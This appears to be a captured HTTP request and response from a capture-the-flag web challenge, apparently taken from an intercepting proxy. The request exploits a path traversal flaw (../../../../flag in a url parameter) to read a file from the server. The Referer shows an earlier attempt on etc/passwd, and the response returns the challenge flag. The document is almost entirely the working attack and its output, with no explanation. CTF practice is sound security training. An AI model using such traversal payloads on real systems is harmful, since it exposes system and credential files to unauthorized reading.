 Request
Raw Params Headers Hex
GET /page?url=../../../../flag HTTP/1.1
Host: 10485a4c-1f0d-4f41-b125-adef7ff8d535.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://10485a4c-1f0d-4f41-b125-adef7ff8d535.node4.buuoj.cn:81/page?url=etc%2Fpasswd
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 03 Dec 2023 06:57:30 GMT
Content-Type: application/octet-stream
Content-Length: 43
Connection: close
Content-Disposition: attachment; filename=beautiful.jpg
flag{e495a679-0ff1-4198-8840-483b3b3099b1}